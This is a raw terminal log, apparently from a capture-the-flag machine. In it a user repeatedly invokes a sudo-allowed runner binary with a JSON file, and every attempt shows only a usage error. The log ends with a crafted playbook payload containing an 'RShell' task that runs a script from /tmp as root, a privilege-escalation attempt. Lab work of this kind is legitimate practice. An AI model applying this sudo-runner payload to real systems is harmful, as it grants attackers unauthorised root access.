 Run key missing or invalid.
lopez@intuition:/dev/shm$ sudo /opt/runner2/runner2 esc.json -a 0feda17076d793c2ef2870d7427ad4ed
Usage: /opt/runner2/runner2 <json_file>
lopez@intuition:/dev/shm$ sudo /opt/runner2/runner2 esc.json -a 0feda17076d793c2ef2870d7427ad4ed
Usage: /opt/runner2/runner2 <json_file>
lopez@intuition:/dev/shm$ cp esc.json /opt/
containerd/ ftp/        google/     playbooks/  runner2/
lopez@intuition:/dev/shm$ cp esc.json /opt/runner2/
cp: cannot create regular file '/opt/runner2/esc.json': Permission denied
lopez@intuition:/dev/shm$ sudo /opt/runner2/runner2 esc.json -a 0feda17076d793c2ef2870d7427ad4ed
Usage: /opt/runner2/runner2 <json_file>
lopez@intuition:/dev/shm$ sudo /opt/runner2/runner2 esc.json -a 0feda17076d793c2ef2870d7427ad4ed
Usage: /opt/runner2/runner2 <json_file>
lopez@intuition:/dev/shm$ sudo /opt/runner2/runner2 /dev/shm/esc.json -a 0feda17076d793c2ef2870d7427ad4ed
Usage: /opt/runner2/runner2 <json_file>
lopez@intuition:/dev/shm$ sudo /opt/runner2/runner2 hm/esc.json -a 0feda17076d793c2ef2870d7427ad4ed
^[[3~Usage: /opt/runner2/runner2 <json_file>
lopez@intuition:/dev/shm$ sudo /opt/runner2/runner2 -a 0feda17076d793c2ef2870d7427ad4ed /dev/shm/esc.json
Usage: /opt/runner2/runner2 <json_file>
[
    {
        "name": "Install and configure Apache",
        "roles": [
            {
                "role": "geerlingguy.apache"
            }
        ]
    },
    {
        "hosts": "localhost",
        "tasks": [
            {
                "name": "RShell",
                "command": "sudo bash /tmp/root.sh"
            }
        ]
    }
]